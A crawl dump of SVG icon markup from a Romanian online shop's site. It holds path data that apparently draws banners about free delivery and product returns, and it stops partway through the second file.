			c0,0.3,0.1,0.7,0.1,1.1c0,0.2,0.1,0.4,0.1,0.5c0,0.2,0.1,0.3,0.1,0.5h1.8c-0.1-0.1-0.1-0.3-0.2-0.5c0-0.1,0-0.2,0-0.3s0-0.2,0-0.3
			c0-0.4-0.1-0.8-0.1-1c0-0.5-0.1-0.9-0.3-1.3c-0.2-0.4-0.5-0.6-1-0.8l0,0c1-0.4,1.4-1.1,1.4-2.2c0-0.7-0.2-1.2-0.7-1.7
			c-0.4-0.5-1-0.7-1.8-0.7h-4.5V12.2L52.2,12.2z M54.1,5.1h2c0.8,0,1.3,0.4,1.3,1.2S57,7.6,56.1,7.5h-2V5.1L54.1,5.1z M60.1,12.2H62
			l0.7-1.9h3.1l0.6,1.9h1.8l-3.1-8.6h-1.9L60.1,12.2L60.1,12.2z M64.2,5.7L64.2,5.7l1.1,3.2h-2.2L64.2,5.7L64.2,5.7z M69.2,12.2h1.7
			V6.4l0,0l3.5,5.8h1.8V3.6h-1.7v5.8l0,0L71,3.6h-1.8V12.2L69.2,12.2z M77.6,9.4c0,1.1,0.4,1.8,1.1,2.3s1.5,0.7,2.5,0.7
			c1.1,0,2-0.3,2.6-0.8s0.9-1.2,0.9-2c0-0.5-0.1-0.9-0.3-1.2c-0.2-0.3-0.4-0.6-0.7-0.7c-0.3-0.2-0.6-0.3-0.8-0.4
			c-0.3,0-0.5-0.1-0.7-0.1c-1-0.3-1.7-0.5-2-0.6c-0.2-0.1-0.3-0.2-0.4-0.3s-0.1-0.2-0.1-0.4c0-0.4,0.1-0.6,0.4-0.8
			c0.3-0.1,0.5-0.2,0.8-0.2c0.5,0,0.8,0.1,1.1,0.3c0.3,0.2,0.5,0.5,0.5,1.1h1.8c0-1-0.3-1.7-1-2.1c-0.6-0.4-1.4-0.6-2.3-0.6
			c-0.8,0-1.5,0.2-2.1,0.6c-0.7,0.4-1,1.1-1,2c0,0.4,0.1,0.7,0.2,1s0.3,0.5,0.6,0.7c0.2,0.2,0.5,0.3,0.8,0.4
			c0.3,0.1,0.6,0.2,0.9,0.3c0.6,0.1,1.2,0.3,1.7,0.5c0.2,0.1,0.4,0.2,0.6,0.3c0.1,0.2,0.2,0.4,0.2,0.6c0,0.2-0.1,0.4-0.2,0.5
			s-0.2,0.3-0.4,0.3c-0.2,0.1-0.3,0.1-0.5,0.2c-0.2,0-0.4,0-0.5,0c-0.5,0-0.9-0.1-1.3-0.4c-0.4-0.2-0.6-0.7-0.6-1.2L77.6,9.4
			L77.6,9.4z M86,12.2h1.9v-3h1.9c1,0,1.8-0.3,2.2-0.9c0.4-0.5,0.7-1.2,0.7-1.9S92.5,5,92,4.5s-1.2-0.8-2.2-0.8H86V12.2L86,12.2z
			 M87.9,5.1h1.4c0.4,0,0.8,0.1,1.1,0.2c0.3,0.2,0.5,0.5,0.5,1.1c0,0.5-0.2,0.9-0.5,1.1c-0.1,0.1-0.3,0.2-0.5,0.2s-0.4,0-0.6,0h-1.4
			V5.1L87.9,5.1z M93.7,8c0,1.3,0.4,2.3,1.1,3.2s1.7,1.3,3,1.3s2.3-0.5,3.1-1.3c0.7-0.8,1.1-1.9,1.1-3.2s-0.4-2.4-1.1-3.2
			c-0.7-0.9-1.7-1.3-3.1-1.3c-1.3,0-2.3,0.5-3,1.3C94,5.6,93.7,6.7,93.7,8L93.7,8z M95.6,8c0-0.8,0.2-1.5,0.5-2.1
			C96.5,5.3,97,5,97.8,5c0.8,0,1.4,0.3,1.7,0.9C99.8,6.5,100,7.2,100,8c0,0.7-0.2,1.4-0.5,2s-0.9,0.9-1.7,0.9
			c-0.8,0-1.4-0.3-1.7-0.9C95.7,9.4,95.6,8.7,95.6,8L95.6,8z M103.4,12.2h1.9V8.8h1.8c0.5,0,0.8,0.1,1,0.3s0.3,0.5,0.4,1
			c0,0.3,0.1,0.7,0.1,1.1c0,0.2,0.1,0.4,0.1,0.5c0,0.2,0.1,0.3,0.1,0.5h1.8c-0.1-0.1-0.1-0.3-0.2-0.5c0-0.1,0-0.2,0-0.3s0-0.2,0-0.3
			c0-0.4-0.1-0.8-0.1-1c0-0.5-0.1-0.9-0.3-1.3c-0.2-0.4-0.5-0.6-1-0.8l0,0c1-0.4,1.4-1.1,1.4-2.2c0-0.7-0.2-1.2-0.7-1.7
			c-0.4-0.5-1-0.7-1.8-0.7h-4.6L103.4,12.2L103.4,12.2z M105.3,5.1h2c0.8,0,1.3,0.4,1.3,1.2s-0.4,1.3-1.3,1.2h-2V5.1L105.3,5.1z
			 M113.8,12.2h1.9v-7h2.5V3.6h-6.9v1.6h2.5V12.2L113.8,12.2z M128.7,11.3l0.2,1h1.2V7.6h-3.5V9h1.8c-0.1,1.2-0.8,1.9-2,1.9
			c-0.8,0-1.4-0.3-1.7-0.9c-0.4-0.6-0.5-1.2-0.5-2s0.2-1.5,0.5-2.1c0.4-0.6,0.9-0.9,1.7-0.9c0.9,0,1.5,0.5,1.8,1.5h1.7
			c-0.1-1-0.5-1.7-1.2-2.3c-0.7-0.5-1.5-0.8-2.3-0.8c-1.3,0-2.3,0.5-3,1.3c-0.7,0.9-1.1,1.9-1.1,3.2s0.4,2.3,1.1,3.2s1.7,1.3,3,1.3
			C127.3,12.5,128,12.1,128.7,11.3L128.7,11.3z M131.8,12.2h1.9V8.8h1.8c0.5,0,0.8,0.1,1,0.3s0.3,0.5,0.4,1c0,0.3,0.1,0.7,0.1,1.1
			c0,0.2,0.1,0.4,0.1,0.5c0,0.2,0.1,0.3,0.1,0.5h1.8c-0.1-0.1-0.1-0.3-0.2-0.5c0-0.1,0-0.2,0-0.3s0-0.2,0-0.3c0-0.4-0.1-0.8-0.1-1
			c0-0.5-0.1-0.9-0.3-1.3c-0.2-0.4-0.5-0.6-1-0.8l0,0c1-0.4,1.4-1.1,1.4-2.2c0-0.7-0.2-1.2-0.7-1.7c-0.4-0.5-1-0.7-1.8-0.7h-4.6v8.8
			H131.8z M133.7,5.1h2c0.8,0,1.3,0.4,1.3,1.2s-0.4,1.3-1.3,1.2h-2V5.1L133.7,5.1z M139.7,12.2h1.9l0.7-1.9h3.1l0.6,1.9h1.9
			l-3.1-8.6h-1.9L139.7,12.2L139.7,12.2z M143.8,5.7L143.8,5.7l1.1,3.2h-2.2L143.8,5.7L143.8,5.7z M149.8,12.2v-7h-2.5V3.6h6.9v1.6
			h-2.5v7H149.8L149.8,12.2z M162.4,3.6h-1.9V9c0,0.6-0.1,1.1-0.4,1.4c-0.3,0.3-0.7,0.5-1.3,0.5c-0.4,0-0.6-0.1-0.9-0.2
			c-0.2-0.1-0.4-0.3-0.5-0.4c-0.1-0.2-0.2-0.4-0.2-0.6c0-0.2-0.1-0.4-0.1-0.7V3.6h-1.9V9c0,2.3,1.2,3.5,3.6,3.5
			c2.4,0,3.6-1.2,3.6-3.5L162.4,3.6L162.4,3.6z M164.2,12.2h1.9V3.6h-1.9V12.2L164.2,12.2z M169.6,12.2h1.9v-7h2.5V3.6h-6.9v1.6h2.5
			V12.2z"/>
		<path d="M45,23.9h0.9v-7.8H45V23.9L45,23.9z M49.9,22.2c0,0.6-0.6,1.1-1.2,1.1c-0.6,0-0.8-0.4-0.8-1c0-0.5,0.2-0.7,0.5-0.9
			c0.4-0.3,1.2-0.3,1.6-0.7L49.9,22.2L49.9,22.2z M48,19.8L48,19.8c0-0.3,0-1.2,1-1.2c0.6,0,0.9,0.3,0.9,0.9c0,0.5,0,0.7-0.7,0.9
			L48,20.8c-0.8,0.2-1.1,0.8-1.1,1.6c0,1.1,0.5,1.7,1.6,1.7c0.6,0,1.1-0.3,1.4-0.8l0,0c0,0.8,0.5,0.8,0.8,0.8c0.2,0,0.5,0,0.5-0.1
			v-0.7c0,0-0.1,0.1-0.2,0.1c-0.3,0-0.3-0.2-0.3-0.5v-3.3c0-0.6,0-1.7-1.8-1.7c-1.4,0-2,0.6-2,1.9L48,19.8L48,19.8z M58.5,19.8
			c0-0.7-0.3-1.9-1.9-1.9c-1.8,0-2.1,1.7-2.1,3.2c0,2,0.6,3,2,3c1.5,0,1.9-1.3,1.9-2.2h-0.9c0,0.6-0.2,1.5-1,1.5
			c-1.1,0-1.1-1.5-1.1-2.3c0-2.2,0.6-2.4,1.2-2.4c0.7,0,0.9,0.6,0.9,1.2L58.5,19.8L58.5,19.8z M59.1,21c0,1.7,0.4,3.1,2.1,3.1
			c1.7,0,2.1-1.4,2.1-3.1c0-1.7-0.4-3.1-2.1-3.1C59.6,17.9,59.1,19.3,59.1,21L59.1,21z M61.2,23.4c-0.9,0-1.1-1.1-1.1-2.4
			c0-1.3,0.2-2.4,1.1-2.4c1,0,1.2,1.1,1.2,2.4C62.4,22.3,62.2,23.4,61.2,23.4L61.2,23.4z M64.4,23.9h0.9v-4.1c0-0.9,0.7-1.2,1.1-1.2
			c0.8,0,0.8,0.7,0.8,1.2v4.1h0.9v-4.1c0-0.9,0.7-1.2,1.1-1.2c0.8,0,0.8,0.7,0.8,1.2v4.1h0.9v-4.2c0-0.7,0-1.9-1.5-1.9
			c-0.6,0-1.1,0.4-1.4,0.9c-0.2-0.7-0.6-0.9-1.3-0.9c-0.6,0-1.2,0.3-1.4,0.8l0,0v-0.7h-0.9V23.9L64.4,23.9z M76.1,21.1v-0.4
			c0-1.3-0.2-2.8-2-2.8S72,19.6,72,21.1c0,2,0.6,3,2,3c1.6,0,2-1.5,2-2.1h-0.9c0,0.5-0.1,1.4-1,1.4C73,23.4,73,22,73,21.1L76.1,21.1
			L76.1,21.1z M73,20.4v-0.2c0-0.4,0.1-1.5,1.1-1.5c0.8,0,1,0.8,1,1.4v0.3H73L73,20.4z M77.1,23.9H78v-4.1c0-0.8,0.7-1.2,1.2-1.2
			c0.8,0,0.9,0.7,0.9,1.2v4.1H81v-4.2c0-0.7,0-1.9-1.5-1.9c-0.6,0-1.2,0.3-1.4,0.8l0,0v-0.7h-0.9L77.1,23.9L77.1,23.9z M82,18.8h2.5
			l-2.6,4.4v0.7h3.7v-0.8H83l2.6-4.3V18h-3.5L82,18.8L82,18.8z M86.5,17.1h0.9V16h-0.9V17.1L86.5,17.1z M86.5,23.9h0.9V18h-0.9V23.9
			L86.5,23.9z M88.8,23.9h0.9v-7.8h-0.9V23.9L88.8,23.9z M94.8,21.1v-0.4c0-1.3-0.2-2.8-2-2.8s-2.1,1.7-2.1,3.2c0,2,0.6,3,2,3
			c1.6,0,2-1.5,2-2.1h-0.9c0,0.5-0.1,1.4-1,1.4c-1.1,0-1.1-1.4-1.1-2.3L94.8,21.1L94.8,21.1z M91.8,20.4v-0.2c0-0.4,0.1-1.5,1.1-1.5
			c0.8,0,1,0.8,1,1.4v0.3H91.8L91.8,20.4z M102.3,16.1h-0.9v2.6l0,0c-0.2-0.5-0.8-0.8-1.3-0.8c-1.7,0-1.9,1.9-1.9,3.1
			c0,1.8,0.5,3.1,1.9,3.1c0.6,0,1.2-0.4,1.3-0.9l0,0v0.7h0.9V16.1L102.3,16.1z M99.2,21c0-1.4,0.2-2.3,1.1-2.3c1,0,1.2,1.2,1.2,2.3
			c0,1.4-0.2,2.3-1.2,2.3C99.4,23.3,99.2,22.4,99.2,21L99.2,21z M107.4,21.1v-0.4c0-1.3-0.2-2.8-2-2.8s-2.1,1.7-2.1,3.2
			c0,2,0.6,3,2,3c1.6,0,2-1.5,2-2.1h-0.9c0,0.5-0.1,1.4-1,1.4c-1.1,0-1.1-1.4-1.1-2.3L107.4,21.1L107.4,21.1z M104.4,20.4v-0.2
			c0-0.4,0.1-1.5,1.1-1.5c0.8,0,1,0.8,1,1.4v0.3H104.4L104.4,20.4z M111.1,25.9h0.9v-2.6l0,0c0.2,0.5,0.7,0.8,1.2,0.8
			c1.5,0,1.9-1.9,1.9-3.2c0-1.8-0.5-3-1.9-3c-0.6,0-1.2,0.4-1.3,0.9l0,0v-0.7H111v7.8H111.1z M111.9,21c0-1.4,0.2-2.3,1.2-2.3
			c0.8,0,1.1,0.9,1.1,2.2c0,1.5-0.2,2.4-1.1,2.4C112.1,23.3,111.9,22.1,111.9,21L111.9,21z M120,21.1v-0.4c0-1.3-0.2-2.8-2-2.8
			s-2.1,1.7-2.1,3.2c0,2,0.6,3,2,3c1.6,0,2-1.5,2-2.1H119c0,0.5-0.1,1.4-1,1.4c-1.1,0-1.1-1.4-1.1-2.3L120,21.1L120,21.1z M117,20.4
			v-0.2c0-0.4,0.1-1.5,1.1-1.5c0.8,0,1,0.8,1,1.4v0.3H117L117,20.4z M124.5,19.8c0-0.7-0.1-1.9-1.8-1.9c-1,0-1.9,0.5-1.9,1.6
			c0,1.2,0.7,1.4,1.5,1.7c0.7,0.2,1.4,0.4,1.4,1.2s-0.7,1-1,1c-0.9,0-1.1-0.6-1.1-1.4h-0.9c0,0.6,0,2.1,2,2.1c1.1,0,1.9-0.6,1.9-1.8
			s-0.7-1.4-1.4-1.7c-0.7-0.2-1.5-0.4-1.5-1.1c0-0.8,0.7-0.9,1-0.9c0.7,0,0.9,0.4,0.9,1.2L124.5,19.8L124.5,19.8z M125.8,18h-0.9
			v0.7h0.9v4.1c0,0.8,0.2,1.2,1.2,1.2c0.4,0,0.6,0,0.7-0.1v-0.7c-0.1,0-0.2,0-0.4,0c-0.5,0-0.6-0.2-0.6-0.7v-3.8h1V18h-1v-1.7h-0.9
			L125.8,18L125.8,18z M132.2,21.1v-0.4c0-1.3-0.2-2.8-2-2.8s-2.1,1.7-2.1,3.2c0,2,0.6,3,2,3c1.6,0,2-1.5,2-2.1h-0.9
			c0,0.5-0.1,1.4-1,1.4c-1.1,0-1.1-1.4-1.1-2.3L132.2,21.1L132.2,21.1z M129.2,20.4v-0.2c0-0.4,0.1-1.5,1.1-1.5c0.8,0,1,0.8,1,1.4
			v0.3H129.2L129.2,20.4z M136,18.1h1.7v5.8h0.9v-7.8h-0.7c-0.1,1.1-0.9,1.2-1.9,1.3V18.1L136,18.1z M144.3,18.7
			c0,0.8-0.2,1.8-1.2,1.8s-1.2-1-1.2-1.8s0.3-1.8,1.2-1.8C144.1,16.9,144.3,17.9,144.3,18.7L144.3,18.7z M141.1,22.2
			c0,0.4,0.2,1.9,2,1.9c2.3,0,2.4-2.5,2.4-4.2c0-1.6-0.2-3.7-2.3-3.7c-1.5,0-2.2,1.2-2.2,2.7s0.7,2.5,2,2.5c0.8,0,1.3-0.6,1.5-0.9
			l0,0v0.6c0,0.4-0.1,2.3-1.4,2.3c-0.7,0-1-0.5-1-1.1L141.1,22.2L141.1,22.2z M149.6,18.7c0,0.8-0.2,1.8-1.2,1.8s-1.2-1-1.2-1.8
			s0.3-1.8,1.2-1.8C149.4,16.9,149.6,17.9,149.6,18.7L149.6,18.7z M146.4,22.2c0,0.4,0.2,1.9,2,1.9c2.3,0,2.4-2.5,2.4-4.2
			c0-1.6-0.2-3.7-2.3-3.7c-1.5,0-2.2,1.2-2.2,2.7s0.7,2.5,2,2.5c0.8,0,1.3-0.6,1.5-0.9l0,0v0.6c0,0.4-0.1,2.3-1.4,2.3
			c-0.7,0-1-0.5-1-1.1L146.4,22.2L146.4,22.2z M154.4,23.9h0.9v-7.8h-0.9V23.9L154.4,23.9z M160.4,21.1v-0.4c0-1.3-0.2-2.8-2-2.8
			s-2.1,1.7-2.1,3.2c0,2,0.6,3,2,3c1.6,0,2-1.5,2-2.1h-0.9c0,0.5-0.1,1.4-1,1.4c-1.1,0-1.1-1.4-1.1-2.3L160.4,21.1L160.4,21.1z
			 M157.4,20.4v-0.2c0-0.4,0.1-1.5,1.1-1.5c0.8,0,1,0.8,1,1.4v0.3H157.4L157.4,20.4z M161.5,17.1h0.9V16h-0.9V17.1L161.5,17.1z
			 M161.5,23.9h0.9V18h-0.9V23.9z"/>
	</g>
	<g>
		<g>
			<path d="M15.2,19.1c-1.9,0-3.4,1.5-3.4,3.4s1.5,3.4,3.4,3.4s3.4-1.5,3.4-3.4S17.1,19.1,15.2,19.1z M15.2,24.2
				c-0.9,0-1.7-0.8-1.7-1.7s0.8-1.7,1.7-1.7s1.7,0.8,1.7,1.7C16.9,23.5,16.1,24.2,15.2,24.2z M40.9,16.6v3.6c0,0.9-0.7,1.6-1.6,1.6
				h-1.8c-0.3-2.2-2.2-3.9-4.5-3.9s-4.1,1.7-4.5,3.9h-8.9c-0.3-2.2-2.2-3.9-4.5-3.9s-4.1,1.7-4.5,3.9H8.5c-0.9,0-1.6-0.7-1.6-1.6
				v-3.6H40.9L40.9,16.6z M33,19.1c-1.9,0-3.4,1.5-3.4,3.4s1.5,3.4,3.4,3.4c1.9,0,3.4-1.5,3.4-3.4S34.9,19.1,33,19.1z M33,24.2
				c-0.9,0-1.7-0.8-1.7-1.7s0.8-1.7,1.7-1.7s1.7,0.8,1.7,1.7C34.7,23.5,34,24.2,33,24.2z M40.2,12.9l-6.5-6.4
				c-0.4-0.4-1-0.6-1.5-0.6h-3.3V4.7c0-0.9-0.7-1.6-1.6-1.6H8.5c-0.9,0-1.6,0.7-1.6,1.6V5L0.2,5.7L12,7.2L0,8.4l11.9,1.7L0,11.1
				l6.8,1.3v3.2h34v-1.2C40.9,13.9,40.7,13.3,40.2,12.9z M37.4,13.1h-6.2c-0.1,0-0.3-0.1-0.3-0.3V8c0-0.1,0.1-0.3,0.3-0.3h1.2
				c0.1,0,0.1,0,0.2,0.1l5.1,4.8C37.8,12.8,37.7,13.1,37.4,13.1z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/images/RETUR.svg
body_size: 2352
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 174 29" style="enable-background:new 0 0 174 29;" xml:space="preserve">
<g>
	<path d="M34.6,8.1c0-0.7,0.1-1.3,0.4-2c0.3-0.6,0.8-0.9,1.5-0.9c0.5,0,1,0.2,1.3,0.5s0.5,0.8,0.5,1.4c0,0.4-0.1,0.7-0.2,1
		c-0.2,0.3-0.4,0.6-0.6,0.8c-0.2,0.2-0.5,0.4-0.8,0.6s-0.6,0.4-0.9,0.6c-0.5,0.3-1,0.7-1.5,1.1c-0.5,0.4-0.9,0.8-1.2,1.2
		c-0.7,0.8-1.1,1.9-1.1,3.3h8.9v-2.2h-5.7c0.5-0.6,1-1.2,1.6-1.6c0.6-0.4,1.2-0.9,1.9-1.3c0.6-0.4,1.1-0.9,1.6-1.5
		c0.4-0.6,0.6-1.3,0.6-2.3c0-1.2-0.4-2.2-1.2-2.9c-0.8-0.7-1.8-1-2.9-1c-1.5,0-2.6,0.5-3.3,1.4c-0.8,0.9-1.1,2.1-1.1,3.6h2.2V8.1z
		 M50.2,3.3h-6.8l-1.2,6.9h2.2c0.2-0.3,0.5-0.6,0.8-0.8s0.6-0.2,1.1-0.2c0.7,0,1.2,0.2,1.6,0.7c0.4,0.4,0.5,1,0.5,1.7
		c0,0.6-0.2,1.2-0.6,1.7c-0.4,0.5-0.9,0.7-1.5,0.8c-0.5,0-1-0.2-1.4-0.5c-0.3-0.3-0.6-0.8-0.6-1.4h-2.5c0.1,1.3,0.5,2.3,1.4,3
		s1.9,1,3.1,1c1.3,0,2.3-0.4,3.2-1.3c0.9-0.8,1.3-1.9,1.3-3.2c0-1.2-0.3-2.2-1-3S48.2,7.5,47,7.5c-0.9,0-1.7,0.3-2.4,1l0,0l0.5-2.9
		h5V3.3H50.2z M56.9,15.8h10.4v-2.4h-6.8l6.6-8.2V3h-9.7v2.4h6.1l-6.6,8.2L56.9,15.8L56.9,15.8z M69.2,15.8H72V3h-2.8V15.8
		L69.2,15.8z M74.5,15.8h8.8v-2.4h-6V3h-2.8V15.8L74.5,15.8z M85.1,15.8h9.5v-2.4h-6.7v-3.1h6V8.2h-6V5.5h6.5V3.1h-9.3V15.8
		L85.1,15.8z M101.7,15.8h2.8v-5h2.7c0.7,0,1.2,0.1,1.5,0.4c0.3,0.3,0.5,0.8,0.6,1.5c0.1,0.5,0.1,1,0.1,1.6c0,0.3,0.1,0.5,0.1,0.8
		s0.1,0.5,0.2,0.7h2.7c-0.1-0.2-0.2-0.4-0.3-0.7c0-0.1-0.1-0.3-0.1-0.4c0-0.1-0.1-0.2-0.1-0.4c-0.1-0.6-0.1-1.1-0.1-1.5
		c0-0.7-0.2-1.3-0.4-1.9c-0.3-0.6-0.8-0.9-1.4-1.1l0,0c1.4-0.6,2.1-1.7,2.1-3.2c0-1-0.3-1.8-1-2.5c-0.6-0.7-1.5-1-2.7-1h-6.8v12.7
		H101.7z M104.5,5.2h3c1.2,0,1.9,0.6,1.9,1.8c0,1.2-0.6,1.9-1.9,1.8h-3V5.2L104.5,5.2z M114.6,15.8h9.5v-2.4h-6.7v-3.1h6V8.2h-6V5.5
		h6.5V3.1h-9.3V15.8L114.6,15.8z M128.9,15.8h2.8V5.4h3.7V3h-10.2v2.4h3.7V15.8L128.9,15.8z M147.7,3.1h-2.8V11
		c0,0.9-0.2,1.6-0.6,2.1c-0.4,0.5-1,0.7-2,0.7c-0.5,0-0.9-0.1-1.3-0.2c-0.3-0.2-0.6-0.4-0.8-0.6c-0.2-0.3-0.3-0.6-0.3-0.9
		c-0.1-0.3-0.1-0.7-0.1-1V3.2H137v7.9c0,3.4,1.8,5.1,5.3,5.1s5.3-1.7,5.3-5.1v-8H147.7z M150.4,15.8h2.8v-5h2.7
		c0.7,0,1.2,0.1,1.5,0.4c0.3,0.3,0.5,0.8,0.6,1.5c0.1,0.5,0.1,1,0.1,1.6c0,0.3,0.1,0.5,0.1,0.8s0.1,0.5,0.2,0.7h2.7
		c-0.1-0.2-0.2-0.4-0.3-0.7c0-0.1-0.1-0.3-0.1-0.4c0-0.1-0.1-0.2-0.1-0.4c-0.1-0.6-0.1-1.1-0.1-1.5c0-0.7-0.2-1.3-0.4-1.9
		c-0.3-0.6-0.8-0.9-1.4-1.1l0,0c1.4-0.6,2.1-1.7,2.1-3.2c0-1-0.3-1.8-1-2.5c-0.6-0.7-1.5-1-2.7-1h-6.8L150.4,15.8L150.4,15.8z
		 M153.2,5.2h3c1.2,0,1.9,0.6,1.9,1.8c0,1.2-0.6,1.9-1.9,1.8h-3V5.2z"/>
	<path d="M32.2,25.9h1v-8.1h-1V25.9L32.2,25.9z M37.3,24c0,0.6-0.6,1.2-1.2,1.2c-0.6,0-0.9-0.4-0.9-1c0-0.5,0.2-0.8,0.5-1
		c0.4-0.3,1.2-0.3,1.6-0.7L37.3,24L37.3,24z M35.3,21.5L35.3,21.5c0-0.3,0-1.2,1-1.2c0.6,0,1,0.3,1,0.9c0,0.5,0,0.7-0.7,0.9
		l-1.3,0.4c-0.8,0.2-1.1,0.8-1.1,1.7c0,1.1,0.5,1.8,1.7,1.8c0.6,0,1.2-0.3,1.5-0.9l0,0c0,0.8,0.5,0.8,0.9,0.8c0.2,0,0.5,0,0.6-0.1
		v-0.7c0,0-0.1,0.1-0.2,0.1c-0.3,0-0.3-0.2-0.3-0.5v-3.4c0-0.6,0-1.7-1.8-1.7c-1.5,0-2,0.6-2,2h0.7V21.5z M42.2,27.9h1v-2.7l0,0
		c0.2,0.5,0.7,0.8,1.3,0.8c1.6,0,2-1.9,2-3.3c0-1.8-0.5-3.1-2-3.1c-0.7,0-1.2,0.5-1.3,0.9l0,0v-0.7h-0.9L42.2,27.9L42.2,27.9z
		 M43.1,22.8c0-1.4,0.2-2.4,1.2-2.4c0.9,0,1.1,0.9,1.1,2.3c0,1.6-0.2,2.5-1.1,2.5C43.3,25.2,43.1,24,43.1,22.8L43.1,22.8z
		 M47.5,25.9h1V22c0-1,0.8-1.4,1.2-1.4c0.3,0,0.4,0,0.5,0v-0.9c-0.1,0-0.2-0.1-0.4-0.1c-0.7,0-1,0.5-1.3,1.1l0,0v-0.9h-1V25.9
		L47.5,25.9z M50.5,22.8c0,1.7,0.4,3.2,2.2,3.2c1.7,0,2.2-1.5,2.2-3.2s-0.4-3.2-2.2-3.2C51,19.5,50.5,21,50.5,22.8L50.5,22.8z
		 M52.7,25.3c-1,0-1.2-1.1-1.2-2.4s0.2-2.4,1.2-2.4s1.2,1.1,1.2,2.4S53.7,25.3,52.7,25.3L52.7,25.3z M59.9,17.8h-1v2.7l0,0
		c-0.2-0.5-0.8-0.8-1.3-0.8c-1.7,0-1.9,1.9-1.9,3.2c0,1.9,0.5,3.2,2,3.2c0.7,0,1.2-0.5,1.3-0.9l0,0v0.7h0.9V17.8L59.9,17.8z
		 M56.6,22.8c0-1.5,0.2-2.4,1.1-2.4c1,0,1.2,1.2,1.2,2.4c0,1.4-0.2,2.4-1.2,2.4C56.9,25.2,56.6,24.3,56.6,22.8L56.6,22.8z
		 M65.1,19.8h-1V24c0,0.9-0.7,1.2-1.2,1.2C62,25.2,62,24.4,62,24v-4.2h-1v4.3c0,0.7,0,1.9,1.6,1.9c0.6,0,1.2-0.3,1.5-0.9l0,0v0.7H65
		L65.1,19.8L65.1,19.8z M69.9,21.5c0-0.7-0.1-1.9-1.8-1.9c-1.1,0-1.9,0.5-1.9,1.7s0.8,1.5,1.5,1.7s1.5,0.4,1.5,1.2c0,0.9-0.7,1-1,1
		c-0.9,0-1.1-0.7-1.1-1.4h-1c0,0.6,0,2.2,2.1,2.2c1.1,0,2-0.6,2-1.9c0-1.2-0.8-1.5-1.5-1.7s-1.5-0.4-1.5-1.1c0-0.8,0.7-0.9,1-0.9
		c0.7,0,0.9,0.4,0.9,1.2h0.8V21.5z M75,23v-0.4c0-1.3-0.2-2.9-2-2.9c-1.9,0-2.2,1.8-2.2,3.3c0,2.1,0.6,3.1,2.1,3.1
		c1.7,0,2-1.5,2-2.2h-1c0,0.5-0.1,1.4-1,1.4c-1.2,0-1.2-1.4-1.2-2.3L75,23L75,23z M71.8,22.2V22c0-0.4,0.1-1.6,1.1-1.6
		c0.8,0,1.1,0.8,1.1,1.5v0.3H71.8L71.8,22.2z M76.1,25.9h1v-8.1h-1V25.9L76.1,25.9z M82.3,23v-0.4c0-1.3-0.2-2.9-2-2.9
		c-1.9,0-2.2,1.8-2.2,3.3c0,2.1,0.6,3.1,2.1,3.1c1.7,0,2-1.5,2-2.2h-1c0,0.5-0.1,1.4-1,1.4C79,25.3,79,23.9,79,23L82.3,23L82.3,23z
		 M79.1,22.2V22c0-0.4,0.1-1.6,1.1-1.6c0.8,0,1.1,0.8,1.1,1.5v0.3H79.1L79.1,22.2z M86.1,25.9h1v-6.1h-1V25.9L86.1,25.9z M85,19h0.9
		l0.7-1l0.7,1h0.9l-1.1-1.6h-0.9L85,19L85,19z M88.4,25.9h1v-4.2c0-0.9,0.7-1.2,1.2-1.2c0.9,0,0.9,0.8,0.9,1.2v4.2h1v-4.3
		c0-0.7,0-1.9-1.6-1.9c-0.6,0-1.2,0.3-1.5,0.9l0,0v-0.7h-0.9L88.4,25.9L88.4,25.9z M99.1,24c0,0.6-0.6,1.2-1.2,1.2s-0.9-0.4-0.9-1
		c0-0.5,0.2-0.8,0.5-1c0.4-0.3,1.2-0.3,1.6-0.7V24L99.1,24z M97.2,21.5L97.2,21.5c0-0.3,0-1.2,1-1.2c0.6,0,1,0.3,1,0.9
		c0,0.5,0,0.7-0.7,0.9l-1.3,0.4c-0.8,0.2-1.1,0.8-1.1,1.7c0,1.1,0.5,1.8,1.7,1.8c0.6,0,1.2-0.3,1.5-0.9l0,0c0,0.8,0.5,0.8,0.9,0.8
		c0.2,0,0.5,0,0.6-0.1v-0.7c0,0-0.1,0.1-0.2,0.1c-0.3,0-0.3-0.2-0.3-0.5v-3.4c0-0.6,0-1.7-1.8-1.7c-1.5,0-2,0.6-2,2h0.7V21.5z
		 M101.5,25.9h1v-4.2c0-1,0.7-1.2,1.1-1.2c0.8,0,0.8,0.8,0.8,1.2v4.2h1v-4.2c0-1,0.7-1.2,1.1-1.2c0.8,0,0.8,0.8,0.8,1.2v4.2h1v-4.3
		c0-0.7,0-1.9-1.6-1.9c-0.6,0-1.2,0.4-1.4,1c-0.2-0.7-0.6-1-1.3-1c-0.6,0-1.2,0.3-1.5,0.9l0,0v-0.7h-0.9L101.5,25.9L101.5,25.9z
		 M109.6,25.9h0.9v-0.7l0,0c0.1,0.5,0.7,0.9,1.3,0.9c1.4,0,2-1.5,2-3.2c0-1.3-0.2-3.2-1.8-3.2c-0.6,0-1.2,0.3-1.4,0.8l0,0v-2.7h-1
		V25.9L109.6,25.9z M110.5,22.8c0-1.2,0.2-2.4,1.2-2.4c0.9,0,1.1,0.9,1.1,2.4c0,1.4-0.2,2.4-1.1,2.4C110.7,25.2,110.5,24,110.5,22.8
		L110.5,22.8z M117.6,24c0,0.6-0.6,1.2-1.2,1.2s-0.9-0.4-0.9-1c0-0.5,0.2-0.8,0.5-1c0.4-0.3,1.2-0.3,1.6-0.7V24L117.6,24z
		 M115.6,21.5L115.6,21.5c0-0.3,0-1.2,1-1.2c0.6,0,1,0.3,1,0.9c0,0.5,0,0.7-0.7,0.9l-1.3,0.4c-0.8,0.2-1.1,0.8-1.1,1.7
		c0,1.1,0.5,1.8,1.7,1.8c0.6,0,1.2-0.3,1.5-0.9l0,0c0,0.8,0.5,0.8,0.9,0.8c0.2,0,0.5,0,0.6-0.1v-0.7c0,0-0.1,0.1-0.2,0.1
		c-0.3,0-0.3-0.2-0.3-0.5v-3.4c0-0.6,0-1.7-1.8-1.7c-1.5,0-2,0.6-2,2h0.7V21.5z M119.9,25.9h1v-8.1h-1V25.9L119.9,25.9z M124.9,24
